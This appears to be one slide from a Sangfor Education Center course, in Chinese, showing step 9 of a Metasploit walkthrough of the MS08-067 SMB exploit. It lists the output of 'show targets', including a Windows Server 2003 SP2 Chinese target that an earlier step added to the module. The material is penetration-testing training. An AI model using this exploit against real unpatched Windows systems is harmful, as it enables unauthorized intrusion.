 exploits模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
exploit模块应用实例1——ms08-067漏洞利用
步骤9：用以下命令查找可用的目标：
show targets
由于步骤4中，在ms08_067_netapi.rb文件中加入了Windows Server 2003
sp2中文版操作系统的攻击代码，因此可以在targets列表中找到Windows
Server 2003 sp2中文版。
msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 Chinese (NX)
64 Windows 2003 SP2 English (NO NX)
65 Windows 2003 SP2 English (NX)
66 Windows 2003 SP2 German (NO NX)
67 Windows 2003 SP2 German (NX)
68 Windows 2003 SP2 Portuguese - Brazilian (NX)
69 Windows 2003 SP2 Spanish (NO NX)
70 Windows 2003 SP2 Spanish (NX)
71 Windows 2003 SP2 Japanese (NO NX)
72 Windows 2003 SP2 French (NO NX)
73 Windows 2003 SP2 French (NX)